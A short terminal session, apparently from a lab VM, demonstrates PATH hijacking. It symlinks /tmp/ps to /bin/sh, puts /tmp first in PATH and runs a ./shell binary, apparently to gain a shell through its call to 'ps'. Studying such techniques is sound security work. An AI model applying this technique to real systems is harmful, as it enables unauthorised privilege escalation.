 aaa@test-virtual-machine:/script$ ln -s /bin/sh /tmp/ps
aaa@test-virtual-machine:/script$ ll /tmp/ps
lrwxrwxrwx 1 aaa aaa 7  1月  1 20:36 /tmp/ps -> /bin/sh*
aaa@test-virtual-machine:/script$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
aaa@test-virtual-machine:/script$ ./shell
    PID TTY          TIME CMD
   6233 pts/0    00:00:00 su
   6234 pts/0    00:00:00 bash
   6256 pts/0    00:00:00 su
   6276 pts/0    00:00:00 su
   6277 pts/0    00:00:00 bash
   6287 pts/0    00:00:00 su
   6500 pts/0    00:00:00 shell
   6501 pts/0    00:00:00 sh